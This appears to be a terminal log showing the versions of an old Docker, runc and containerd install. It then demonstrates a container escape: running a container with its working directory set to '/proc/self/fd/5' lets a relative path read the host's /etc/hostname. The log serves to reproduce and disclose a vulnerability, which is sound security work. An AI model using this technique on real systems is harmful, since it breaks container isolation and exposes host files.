 demo@demo-pc:~/Downloads$ sudo docker version
Client:
 Version:      17.09.0-ce
 API version:  1.32
 Go version:   go1.8.3
 Git commit:   afdb6d4
 Built:        Tue Sep 26 22:39:28 2017
 OS/Arch:      linux/amd64

Server:
 Version:      17.09.0-ce
 API version:  1.32 (minimum version 1.12)
 Go version:   go1.8.3
 Git commit:   afdb6d4
 Built:        Tue Sep 26 22:45:38 2017
 OS/Arch:      linux/amd64
 Experimental: false
demo@demo-pc:~/Downloads$ docker-runc -v
runc version 1.0.0-rc4+dev
commit: 3f2f8b84a77f73d38244dd690525642a72156c64
spec: 1.0.0
demo@demo-pc:~/Downloads$ docker-containerd -v
containerd version 0.2.3 commit: 06b9cb35161009dcb7123345749fef02f7cea8e0
demo@demo-pc:~/Downloads$ uname -a
Linux demo-pc 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
demo@demo-pc:~/Downloads$ sudo docker run -it --rm -w /proc/self/fd/5 alpine:3.14.3 sh
sh: getcwd: No such file or directory
(unknown) # ls -la
total 28
drwx--x--x    2 root     root            60 Mar 19 14:24 .
drwx------    3 root     root            60 Mar 19 14:24 ..
-rw-r--r--    1 root     root         24899 Mar 19 14:24 state.json
sh: getcwd: No such file or directory
(unknown) # cat ../../../../../etc/hostname
demo-pc
sh: getcwd: No such file or directory
(unknown) # cat /etc/hostname
298f644d8856
sh: getcwd: No such file or directory
(unknown) #